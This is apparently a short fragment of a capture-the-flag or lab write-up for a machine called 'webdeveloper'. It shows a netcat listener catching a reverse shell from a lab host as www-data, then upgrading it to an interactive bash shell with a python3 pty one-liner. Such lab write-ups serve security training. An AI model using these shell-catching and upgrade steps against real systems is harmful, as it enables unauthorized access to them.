 $ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.141] 59422
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 G
NU/Linux
 00:54:42 up 17 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty; pty.spawn(['/bin/bash']);"
www-data@webdeveloper:/$